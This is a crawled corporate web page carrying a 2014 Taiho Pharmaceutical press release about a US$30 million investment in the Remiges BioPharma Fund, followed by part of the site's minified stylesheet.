

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taihooncology.com/us/news/2014-07-23-taiho-pharmaceutical-invests-us-30-million-remiges-biopharma-fund-lp-foster-early-biotech-start-ups/
body_size: 6007
content:


<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8" />

    
        
        <title>
            
                
                
                
                    2014-07-23-Taiho-Pharmaceutical-Invests-US-30-Million-in-Remiges-BioPharma-Fund-LP-to-Foster-Early-Biotech-Start-ups
                
                
                
            
        </title>
        
    
    

    
        
    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PBRDNXZ');</script>
    <!-- End Google Tag Manager -->
    <script async src="https://static.srcspot.com/libs/lottie.js" type="application/javascript"></script>
    
    <meta name="description" content="">
    
    

    <meta name="viewport" content="width=device-width, initial-scale=1" />

    
       <!-- The following block inserts branding specific code inline into the head of the base template -->

    
        <style>
            :root {
                --primary-color: #da291e;
                --secondary-color: ;
                --tertiary-color: ;
            }
        </style>
    
    <link rel="shortcut icon" type="image/x-icon" href="/static/img/favicon.8aea6aa9e7b5.ico" />

    <link rel="stylesheet" type="text/css" href="/static/css/simplebar.min.6034100d5d25.css">
    <link rel="stylesheet" type="text/css" href="/static/css/style.min.affd1a96d75a.css">
    
    
    
</head>

<body class="press-detail-page index">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBRDNXZ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


    

    <!-- Header  -->
    

  <header class="l-header-wrapper">
    <a class="m-skip-links" href="#hero">Skip to main content</a>
    <div class="l-header">  
      <nav class="l-eyebrow-nav">
        
        <ul class="m-eyebrow-nav-links">
          
          
          <li class="first">
            <a href="/" target=""
              class="gtm-topmenu-nav">Taiho Worldwide</a>
          </li>
          
          
          
          <li class="first">
            <a href="https://www.otsuka.com/en/ir/" target="_blank"
              class="gtm-topmenu-nav">Investors</a>
          </li>
          
          
          
          <li class="first">
            <a href="/us/science/partnering/" target=""
              class="gtm-topmenu-nav">Partnering</a>
          </li>
          
          
          
          <li class="first">
            <a href="/us/contact/#media" target=""
              class="gtm-topmenu-nav">Media</a>
          </li>
          
          
          
          
          
          <li class="last">
            <a href="/us/contact/" target=""
              class="gtm-topmenu-nav">CONTACT US</a>
          </li>
          
          
        </ul>
        
      </nav>

      <div class="m-logo-and-search">
        
        
        <a href="/us/" class="m-logo gtm-logo-nav">
          
          <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-logo.original.png" class="m-logo-img" alt="Taiho Oncology logo: Making the human connection"/>
        </a>
        
        

          <form class="m-header-search-form" id="search" action="/search/" method="get">
            <input class="m-header-search-input" type="text" name="query" placeholder="Search" >
            <button class="m-header-search-submit gtm-form-submit"></button>
          </form>

        <div class="m-mobile-search" data-toggle="search" data-toggle-target="#search">
          <div class="m-mobile-search-icon"></div>
        </div>

        <div class="m-mobile-menu-trigger" data-toggle="menu" data-toggle-target="#nav" aria-label="Menu" aria-controls="navigation">
          <div class="m-menu-hamburger">
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
          </div>
        </div>
      </div>

      <!-- Navigation -->
      

<nav class="l-nav" id="nav">
    <ul class="m-nav-top">
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/about/" class="m-nav-link gtm-menu-nav">ABOUT US<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/about/leadership-team/">Leadership Team</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/about/social-responsibility/">Social Responsibility</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/science/" class="m-nav-link gtm-menu-nav">OUR SCIENCE<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/research-development/">Research &amp; Development</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/product-pipeline/">Pipeline</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/investigator-initiated-trials/">Investigator Initiated Trials</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/expanded-access/">Expanded Access</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/partnering/">Partnering</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/products/" class="m-nav-link gtm-menu-nav">OUR PRODUCTS<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/products/medical-information/">Medical Information</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/grants-donations/" class="m-nav-link gtm-menu-nav">GRANTS &amp; DONATIONS<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/grants-donations/continuing-medical-education/">Independent Medical Education</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/grants-donations/charitable-contributions/">Charitable Contributions</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/careers/" class="m-nav-link gtm-menu-nav">YOUR CAREER<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/corporate-culture/">Culture</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/employee-benefits/">Benefits</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/job-postings/">Job Postings</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item ancestor">
        
            <a href="/us/news/" class="m-nav-link gtm-menu-nav">News<i></i></a>

            <!-- subnav import -->
            
            </li>
        
    </ul>
</nav>
    </div>
  </header>


    <main>
    <!-- Body -->
    

<section class="m-hero-wrapper" id="hero">
    <div class="m-hero">
      <div class="m-hero-copy is-fullwidth">
          
<nav class="m-breadcrumb-wrapper">
  <ul class="m-breadcrumbs">
    

    
    
    
    
    
    
    
    
    <li class="m-breadcrumbs-item">
      <a href="/us/news/" class="m-breadcrumbs-link gtm-breadcrumbs-nav">News</a>
    </li>
    
    
    <li class="m-breadcrumbs-item active">2014-07-23-Taiho-Pharmaceutical-Invests-US-30-Million-in-Remiges-BioPharma-Fund-LP-to-Foster-Early-Biotech-Start-ups</li>

    
  </ul>
</nav>
          <h1 class="m-page-title">Taiho Pharmaceutical Invests US$ 30 Million in Remiges BioPharma Fund, LP to Foster Early Biotech Start-ups</h1>
          <p class="m-press-release-date">July 23, 2014</p>
      </div>
    </div>
</section>


<section class="m-press-releases">
    <div class="m-content">
      <!-- PRESS RELEASE ARTICLE -->
      <article class="m-press-release-article">
        
          
            <!-- TABLE -->
            <div class="rich-text">
              
                <p><b>For Immediate Release</b></p><p></p><p>Tokyo, Japan – July 23, 2014 – Taiho Pharmaceutical Co., Ltd.(HQ: Tokyo, President and Representative Director: Masayuki Kobayashi, hereinafter “Taiho”), a fully-fledged oncology pharmaceutical company, announced today that the company will be investing US$ 30 million in Remiges BioPharma Fund (hereinafter &quot;Remiges Fund&quot;), a newly formed biotech venture capital fund.<br/></p><p>Taiho has a long history of developing new therapeutic options to serve the needs of oncologists and cancer patients. Our development of TAS-102 is an example of our commitment to patients diagnosed with metastatic colorectal cancer whose disease progressed after or who were intolerant to standard therapies. At the same time, we recognize the importance of collaborating with academia and biotech ventures outside Japan for efficient and effective biopharmaceutical innovation.<br/></p><p>Taiho hopes to use the investment in Remiges Fund as the platform for open innovation – an outreach for innovative technologies. Through Remiges&#x27; well-connected US-Japan cross border investment team, Taiho will be tapping into the US/Europe biotech start‐up community and catalyze the company&#x27;s R&amp;D to deliver innovative cancer treatment to patients.</p><h3>About Taiho Pharmaceutical Co., Ltd.</h3><p>Taiho Pharmaceutical, a subsidiary of Otsuka Holdings Co., Ltd., is an R&amp;D-driven specialty pharma focusing on the three fields of oncology, allergies and immunology, and urology. Its corporate philosophy takes the form of a pledge: &quot;We strive to improve human health and contribute to a society enriched by smiles.&quot; In the field of oncology in particular, Taiho Pharmaceutical is known as a leading company in Japan and around the world for developing innovative medicines for the treatment of cancer. In areas other than oncology, as well, the company creates quality products that effectively treat medical conditions and can help improve people&#x27;s quality of life. Always putting customers first, Taiho Pharmaceutical also aims to offer over-the-counter medicinal products that support people&#x27;s efforts to lead fulfilling and rewarding lives.<br/></p><p>For more information about Taiho Pharmaceutical, please visit <a href="http://www.taiho.co.jp/english/">http://www.taiho.co.jp/english/</a>.</p>
              </div>
            
          
        
      </article>

      <!-- DOWNLOAD OR EMAIL PRESS RELEASE -->
      <aside class="m-press-release-downloads">
        <h2 class="m-press-release-title">Save News Release</h2>
        
          <a href="/documents/36/140723_remiges_pr_english_final.pdf" class="m-press-release-btn">Download</a>
        
        <form class="m-press-release-email" data-release-pdf-url="/documents/36/140723_remiges_pr_english_final.pdf" data-release-file-name="140723_remiges_pr_english_final.pdf" data-release-email-post-url="/sendmail/" id="release-send-email" novalidate>
          <input type="hidden" name="csrfmiddlewaretoken" value="RooT5ULDMz3xlfSLReBqbYxAfv6ezkomUuHWmP36LMJVaJ47SkQvkl8azCHnlmgN">

          <label class="m-press-release-label visually-hidden" for="press-release-email">Email me the article</label>
          <input class="m-press-release-input" name="press-release-email" type="email" placeholder="Email me the article" />
          <button class="m-press-release-button gtm-form-submit" id="press-search-button" type="submit"></button>
          <p class="m-error-message gtm-error-message" id="emailMessage"></p>
        </form>
      </aside>

      <!-- TODO: rethink if this needs to be linked via wagtail-->
      <a class="m-disclaimer" href="/us/privacy/">We respect your privacy</a>
    </div>  <!-- ends .m-content-->
</section>



    <!-- ********OUR PRODUCTS LAYOUT********** -->

    <!-- <section class="l-section m-products is-gray">
        <div class="m-content">
            <h2>WHAT WE HAVE TO OFFER</h2>

            <article class="m-product">
                <div class="m-product-column">
                    <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
                </div>
                <div class="m-product-column-2">
                    <p>
                        For over 4 years, LONSURF<sup>&reg;</sup> (trifluridine and tipiracil) has been used to help treat adult patients with metastatic colorectal and metastatic stomach (gastric) cancer. 
                    </p>
                    <p>
                        To learn more about LONSURF, please visit the links below:
                    </p>

                    <aside class="m-product-links">
                        <a class="m-button-arrow">
                            www.lonsurf.com
                        </a>
                        <a href="#">Prescribing Information &gt;</a>
                        <a href="#">Patient Information &gt;</a>
                    </aside>
                </div>
            </article>
        </div>
    </section> -->


    <!-- ********TAIHO PATIENT SUPPORT CTA LAYOUT**********-->

    <!-- <section class="l-section is-white">
        <div class="m-content m-patient-support">
            <article class="m-patient-support-content">
                <h2>LEARN MORE ABOUT TAIHO ONCOLOGY PATIENT SUPPORT&trade;</h2>

                <p>
                    Find out about the access, reimbursement, and support services we offer.
                </p>

                <a class="m-button-arrow">
                    LEARN MORE
                </a>
            </article>
            <aside class="m-patient-support-image">
                <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
            </aside>
        </div>
    </section> -->

    <!-- Site Map -->
    

<section class="l-sitemap-wrapper">
    <nav class="m-sitemap">
        <ul>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/about/" class="m-sitemap-link gtm-sitemap-nav">ABOUT US</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/about/leadership-team/" class="m-sitemap-link gtm-sitemap-nav">Leadership Team</a>
    </li>
    
    <li>
      <a href="/us/about/social-responsibility/" class="m-sitemap-link gtm-sitemap-nav">Social Responsibility</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/science/" class="m-sitemap-link gtm-sitemap-nav">OUR SCIENCE</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/science/research-development/" class="m-sitemap-link gtm-sitemap-nav">Research &amp; Development</a>
    </li>
    
    <li>
      <a href="/us/science/product-pipeline/" class="m-sitemap-link gtm-sitemap-nav">Pipeline</a>
    </li>
    
    <li>
      <a href="/us/science/investigator-initiated-trials/" class="m-sitemap-link gtm-sitemap-nav">Investigator Initiated Trials</a>
    </li>
    
    <li>
      <a href="/us/science/expanded-access/" class="m-sitemap-link gtm-sitemap-nav">Expanded Access</a>
    </li>
    
    <li>
      <a href="/us/science/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/products/" class="m-sitemap-link gtm-sitemap-nav">OUR PRODUCTS</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/products/medical-information/" class="m-sitemap-link gtm-sitemap-nav">Medical Information</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/grants-donations/" class="m-sitemap-link gtm-sitemap-nav">GRANTS &amp; DONATIONS</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/grants-donations/continuing-medical-education/" class="m-sitemap-link gtm-sitemap-nav">Independent Medical Education</a>
    </li>
    
    <li>
      <a href="/us/grants-donations/charitable-contributions/" class="m-sitemap-link gtm-sitemap-nav">Charitable Contributions</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/careers/" class="m-sitemap-link gtm-sitemap-nav">YOUR CAREER</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/careers/corporate-culture/" class="m-sitemap-link gtm-sitemap-nav">Culture</a>
    </li>
    
    <li>
      <a href="/us/careers/employee-benefits/" class="m-sitemap-link gtm-sitemap-nav">Benefits</a>
    </li>
    
    <li>
      <a href="/us/careers/job-postings/" class="m-sitemap-link gtm-sitemap-nav">Job Postings</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/news/" class="m-sitemap-link gtm-sitemap-nav">News</a>
                </h2>

                
            </li>
            

            <!-- ADDING CONTACT US SEPARATELY TO SITEMAP -->
            
                <li class="m-sitemap-column">
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                            <h2 class="m-sitemap-header">
                                <a href="/us/contact/" class="m-sitemap-link gtm-sitemap-nav">CONTACT US</a>
                            </h2>
                            <ul class="m-sitemap-menu">
                                
                                    
                                        <li>
                                        <a href="/" class="m-sitemap-link gtm-sitemap-nav">Taiho Worldwide</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="https://www.otsuka.com/en/ir/" class="m-sitemap-link gtm-sitemap-nav">Investors</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/science/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/contact/#media" class="m-sitemap-link gtm-sitemap-nav">Media</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/contact/#supplier" class="m-sitemap-link gtm-sitemap-nav">Suppliers</a>
                                        </li>
                                    
                                
                                    
                                
                                </ul>
                        
                    
                </li>
            
        </ul>
    </nav>
</section>

    <!-- Modal Popup -->
    

<aside id="m-modals">
    <div class="m-modal-overlay" data-modal-action="close"></div>

    <!-- INDICATION MODALS -->
    <div class="m-modal">
        <img src="/static/img/loading.gif" alt="Loading" class="m-modal-loading">
        <button class="m-close-button" data-modal-action="close"></button>

        <!-- INDICATION MODALS (Pipeline Page) -->
        <div data-modal-name="indication-descriptions" id="indication-modal" ></div>

        <!-- LEADERSHIP MODAL -->
        <div data-modal-name="leadership" id="leadership" >
                <div class="m-leadership-info">
                    <figure class="m-leadership_image">
                            <img src="" alt="">
                    </figure>
                    <p class="m-leadership_name"></p>
                    <p class="m-leadership_job"></p>
                    <p class="m-leadership_company"></p>
                </div>
                <div class="m-leadership-description"></div>
        </div>

        <!-- Shadow Box (Taiho Corp Video - Our Science Page) -->
        <div data-modal-name="load-video" class="m-modal-content m-modal-video" id="video-modal">
            <iframe width="904" height="509" src="" id="load-video" frameborder="0" allowfullscreen >
            </iframe>
        </div>

      <!-- EMAIL PRESS RELEASE MODAL -->
      <div data-modal-name="release-email-response" class="m-modal-content" id="release-email-response-modal">
          <h2 class="m-modal-title">Success!</h2>
          <p class="m-modal-copy">News Release sent to <span class="modal-display-email"></span></p>
      </div>

      <div class="m-modal-actions">
      </div>
    </div>
</aside>

    <!-- Footer -->
    
  <footer class="l-footer-wrapper">
    <div class="m-footer">
        <div class="twoover3"> <!-- TODO: rename this class, is holdover from old site-->
          

          <figure class="m-footer-logo">
            <!-- Footer LOGO -->
            
            <a href="/us/">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-logo-footer.original.png" id="taiho-logo-footer" alt="Taiho Oncology logo"/>
            </a>
            

          </figure>
          

          <!-- Footer Links -->
          
          <ul class="m-footer-menu">
            
            <li class="first">
              <a href="/us/privacy/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Privacy Policy</a>
            </li>
            
            <li class="">
              <a href="/us/terms/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Legal Notice</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/Declaration_of_Compliance_for_California_1-9-26.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Declaration of Compliance</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/vermont-short-form.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Vermont Pricing (Short)</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/vermont-long-form.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Vermont Pricing (Long)</a>
            </li>
            
            <li class="">
              <a href="/us/contact/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Contact Us</a>
            </li>
            
            <li class="last">
              <a href="/us/authorized-distributors/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Authorized Distributors</a>
            </li>
            
          </ul>
          

          
            <p class="m-copyright">
              Copyright © TAIHO ONCOLOGY, INC. 2021 All rights reserved
            </p>
          
        </div>


        <!-- Footer Corp Logos -->
        <div class="m-corporate-logos-wrapper">
          

            
            <a href="https://www.taiho.co.jp/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-corporate-logo.original.png" alt="Taiho Pharmaceutical Co., Ltd. Logo"/>
            </a>
            

            
            <a href="http://www.otsuka.com/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/otsuka-corporate-logo.original.png" alt="Otsuka Holdings Co., Ltd. Logo"/>
            </a>
            
          

        </div>
    </div>
  </div>
</footer>
    </main>
    

    <!-- jQuery -->
    <script type="text/javascript" src="/static/js/compiled/jquery-3.7.1.min.b83db83a1d89.js"></script>
    <script type="text/javascript" src="/static/js/compiled/script.min.63ecf7a8799f.js"></script>
    <!-- jQuery scroll library -->
    <script type="text/javascript" src="/static/js/compiled/jquery.simplebar.min.5bd646870198.js"></script>
    <script>
        if(document.querySelector('.scrollable') !== null) {
            new SimpleBar(document.querySelector('.scrollable'), {
                autoHide: false
            });
        }
        
        
    </script>
    
    
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.taihooncology.com/static/css/style.min.affd1a96d75a.css
body_size: 13133
content:
.m-pipeline-legend,.rich-text ul,.m-sitemap>ul{list-style-type:none;padding:0;margin:0}.m-press-release-button,.m-press-release-btn::after{position:absolute;top:50%;transform:translateY(-50%);content:"";width:.9rem;height:1.5rem;background-image:url("../img/icon-sprite.07196c4e516e.png");background-position:-25px -238px;background-repeat:no-repeat;right:1rem}.m-shadowbox-label::after,.m-feature-readmore::after{position:absolute;top:50%;transform:translateY(-50%);content:"";background:url("../img/chevron-white.1650c9e1ac3d.png") no-repeat;width:.9rem;height:1.5rem;right:1rem}.m-shadowbox-label::after,.m-feature-readmore::after{height:2.3rem;width:1.7rem;transform:translateY(-50%) rotate(-90deg);background-size:contain}@font-face{font-family:"Conduit ITC W01 Medium";src:url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.8d7702f50568.eot?#iefix");src:url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.8d7702f50568.eot?#iefix") format("eot"),url("../fonts/a81af59b-a5d9-4e96-a7cc-919403c0d86c.ef3737e05e63.woff2") format("woff2"),url("../fonts/e93ee223-5d52-4bdf-a113-c6c4c8936824.dca1d7c0e2da.woff") format("woff"),url("../fonts/ccdadc2e-26c9-48a5-9c52-9c3cc58e9930.6ba005053916.ttf") format("truetype")}@font-face{font-family:"Conduit ITC W01 Bold";src:url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.c6caed497307.eot?#iefix");src:url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.c6caed497307.eot?#iefix") format("eot"),url("../fonts/4680ad80-371f-497c-8926-35654adc2249.99587fc163ee.woff2") format("woff2"),url("../fonts/fdaf48d4-c023-4a03-b948-53535ee4d571.60aabbc4ef0f.woff") format("woff"),url("../fonts/ca6dc25e-d400-4735-9fb9-ee2d025ebb5c.81a88dda517f.ttf") format("truetype")}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}*,*::before,*::after{-moz-osx-font-smoothing:grayscale;box-sizing:border-box;line-height:1.3;margin:0;padding:0}html{font-size:10px;padding:0;margin:0}body{font-family:arial,helvetica,sans-serif;color:#444546;background:#fff;font-size:1.6rem;overflow-x:hidden}@media screen and (min-width: 1024px)and (orientation: landscape){main{position:relative;top:13.5rem}}h1,h2,h3,h4,h5,h6{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#444546;font-weight:normal;margin:0;padding:0}h1{color:#72392c;font-size:4.8rem;line-height:5rem;padding:0 0 1.2rem 0}h1:not(.m-homepage-hero-title){text-transform:uppercase}h2{font-size:2.6rem;line-height:3.6rem;text-transform:uppercase}h2 a{color:inherit}h2 a:hover{text-decoration:underline}h3{font-size:2rem;line-height:1.2;color:#000;display:inline-block;position:relative}h3 a{color:inherit}h3 a:hover{text-decoration:underline}p{color:#444546;font-size:1.6rem;line-height:2.2rem;margin:.75rem 0}sub{font-size:62.5%;vertical-align:text-bottom}sup{font-size:75%;vertical-align:super}strong,b{font-weight:bold}em{font-style:italic}a{color:#da291e;text-decoration:none}a:hover,a:focus,a.hover{text-decoration:underline}ol{list-style:decimal}.m-landing-title-wrapper{margin:0 auto;bottom:4.3rem;text-align:center;padding:5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-landing-title-wrapper{position:absolute;left:50%;transform:translateX(-50%);bottom:-0.7rem}}.m-landing-title{color:#72392c;font-size:2.5rem;line-height:1;margin:0;padding:0}.m-landing-subtitle{color:#da291e;font-size:2.2rem;line-height:1;text-transform:uppercase;margin:0}.m-page-title{font-size:4rem;line-height:1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-page-title{font-size:4.8rem;line-height:5rem}}@media screen and (max-width: 767px){.press-detail-page .m-page-title{font-size:3.2rem}}.m-section-title{font-size:2.6rem;margin-bottom:2rem;line-height:1.2;color:#000}.newsroom .m-section-title,.template-homepage .m-section-title{text-transform:uppercase}.m-content>.m-section-title{padding-top:4rem}.m-content>.m-section-title+.m-paragraph{padding-top:0}.m-section-subtitle{font-size:2rem;line-height:1.2;color:#000;display:inline-block;position:relative}.m-section-subtitle:after{content:"";background:url("../img/chevron.42edf2f1cf47.png") no-repeat;background-size:cover;width:.9rem;height:1.5rem;position:absolute;right:-4rem;top:1rem}.m-subtitle{font-family:arial,helvetica,sans-serif;color:#444546;font-weight:bold;font-size:1.6rem;margin-top:3rem}.m-content h2 a{color:#000}.newsroom p{color:#000;margin:0;font-size:1.4rem}.m-defintions{font-size:1.2rem;line-height:1.4em;margin:2rem 0 2rem 0}.m-text-small{font-size:1.2rem;line-height:1.1}[class^=m-paragraph] p+h2{margin-top:3rem}[class^=m-paragraph] p+h3{margin:3rem 0 1.5rem}.m-text-center{text-align:center}.m-error-title{margin-top:6rem}.m-error-text{margin-bottom:6rem}.rich-text i{font-style:italic}.l-index{margin:0;padding:0;top:0}.l-section{position:relative;overflow:hidden}.l-section.is-white{background:#fff}.l-flex-container{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 5%}@media screen and (min-width: 1024px)and (orientation: landscape){.l-flex-container{margin:0}}.m-content{position:relative;padding:0 1.7rem;width:100%;margin:0;font-size:1.6rem;line-height:2.3rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-content{margin:0 auto;max-width:136.3rem;padding:0 4rem}}.newsroom .m-content{padding-top:5rem}.m-search-results .m-content{padding-top:4rem}.m-content a{color:#da291e;word-break:break-word}.m-content a.m-button,.m-content a.m-button-arrow{color:#fff}.m-content a.m-news-link{display:inline-block;color:#000;font-size:1.4rem;margin-bottom:1.5rem}.m-content ul{margin:0 0 2rem 3rem}.m-content ul li{position:relative;color:#444546}.m-content ul li::before{content:"•";position:absolute;left:-1rem;color:#da291e}.visually-hidden{position:absolute !important;height:.1rem;width:.1rem;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}.m-content>.m-paragraph{padding:4rem 0}.m-content>.m-paragraph-short{padding:4rem 0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-paragraph-short{width:86.5rem}}.is-gray{background:#f3f2f2;position:relative}.is-gray::before,.is-gray::after{content:"";position:absolute;height:100%;width:100%;background-color:#f3f2f2}.is-gray::before{left:100%;top:0}.is-gray::after{right:100%;top:0}.is-gray.m-products{overflow:visible}.is-white{background:#fff}.l-header-wrapper{width:100%;font-size:1.4rem;color:#444546;background:#fff;z-index:2000;position:relative;height:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.l-header-wrapper{position:fixed;top:0;left:0;height:13.9rem}}.l-header{position:relative;width:auto;margin:0 auto;overflow:auto;overflow:visible}@media screen and (min-width: 1024px)and (orientation: landscape){.l-header{min-width:76.8rem;max-width:136.6rem}}.m-skip-links{padding:1rem;position:absolute;top:-4.5rem;left:1rem;z-index:1000;color:rgba(0,0,0,0);color:#fff;background-color:#da291e}.m-skip-links:focus{top:1.5rem}.l-eyebrow-nav{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.l-eyebrow-nav{color:#444546;text-align:left;padding-bottom:0;text-transform:uppercase;width:100%;height:2.4rem;overflow:hidden;display:block}.l-eyebrow-nav a{color:#444546}}.m-eyebrow-nav-links{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-weight:normal;list-style-type:none;margin:0;float:right;padding:.8rem 2.6rem 0 0;line-height:1.5}.m-eyebrow-nav-links .first,.m-eyebrow-nav-links .last{display:inline;padding:0 .4rem;border-right:.1rem solid #878585}.m-eyebrow-nav-links .first a:hover,.m-eyebrow-nav-links .last a:hover{text-decoration:underline;color:#da291e}.m-eyebrow-nav-links .first.last,.m-eyebrow-nav-links .last.last{border:none}.l-nav{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;-webkit-font-smoothing:antialiased;text-transform:uppercase;width:100%;font-size:2.5rem;line-height:3.4rem;max-height:0;overflow:hidden;transition:200ms max-height ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.l-nav{max-height:none;font-size:2rem;overflow:visible}}.l-nav.active{max-height:100rem;overflow:auto}.m-nav-top{width:100%;position:relative;box-sizing:border-box}@media screen and (min-width: 1024px)and 